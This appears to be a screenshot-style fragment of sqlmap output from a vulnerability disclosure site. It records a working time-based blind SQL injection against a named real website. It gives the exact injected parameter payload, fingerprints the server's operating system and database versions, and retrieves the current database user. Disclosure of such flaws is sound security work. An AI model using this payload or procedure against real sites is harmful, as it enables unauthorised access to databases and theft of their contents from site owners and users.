 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: idn=16 WAITFOR DELAY '0:0:5'--&act=del
---
[17:57:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:57:05] [INFO] fetching current user
[17:57:05] [INFO] retrieved: jw
current user:    'jw'
[17:57:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[17:57:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www1.szitu.cn'
[*] shutting down at: 17:57:05
C:\Python27\sqlmap>_
www.wooyun.org